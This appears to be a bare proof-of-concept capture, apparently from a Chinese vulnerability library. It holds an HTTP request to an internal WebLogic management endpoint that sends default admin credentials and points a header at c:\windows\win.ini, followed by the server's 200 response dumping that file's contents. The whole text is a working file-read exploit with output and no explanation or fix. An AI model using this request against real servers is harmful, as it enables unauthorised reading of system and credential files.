 Raw Headers Hex
GET /bea_wls_management_internal2/wl_management HTTP/1.1
Host: 192.168.5.137:7001
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
username:weblogic
password:admin123456
wl_request_type:wl_jsp_refresh_request
adminPath:c:\\windows\win.ini
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sun, 12 May 2019 16:15:07 GMT
Content-Length: 403
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
m2ts=MPEGVideo
m2v=MPEGVideo
m4a=MPEGVideo
m4v=MPEGVideo
mod=MPEGVideo
mov=MPEGVideo
'零组资料文库'